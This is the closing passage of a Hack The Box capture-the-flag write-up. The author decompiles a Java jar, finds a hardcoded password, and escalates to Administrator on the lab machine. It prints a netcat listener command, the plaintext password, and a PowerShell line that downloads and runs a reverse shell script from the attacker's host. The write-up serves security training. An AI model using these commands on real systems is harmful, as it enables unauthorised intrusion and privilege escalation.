
Once the file had been downloaded, I used a java decompiler to view its contents.
1
jd-gui playercounter-1.0-SNAPSHOT.jar
Inside the code, I found what looked like it could be a password.
I then attempted the runas command on the target machine, but it didn’t prompt me for the password, so after some research, the method I found was to create a credential object and run a command using it. So I decided to create a powershell script containing a reverse shell payload and run it using the credential object.
I generated my payload using revshells

I saved this payload on my attack host in a file named reverse_shell.ps1. I saved this file in the same directory as where my web server was running so I could request it from the target machine.

Before we transfer the payload and execute it, start a Netcat listener.
1
nc -lvnp 9998
I then used the following commands to create the credential object and run the script using the credential object. This will make it so that the reverse shell I just created is executed on the victim machine with Administrative privileges.
1
2
3
4
5
$SecPass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force

$cred = New-Object System.Management.Automation.PSCredential('Administrator',$SecPass)

Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.86:8000/reverse_shell.ps1')" -Credential $cred
As you can see, we’ve obtained shell access with administrator privileges. We can then navigate to the Administrator’s Desktop and get the root flag.
Final words
This was one of the most annoying boxes I’ve ever solved on Hack The Box. Why? You could almost never access the Minecraft server because someone would’ve crashed it trying to execute their payload. I’ve crashed it myself a couple of times 😂
Anyways, this brings us to the end of this writeup. See you in the next one. Happy Hacking!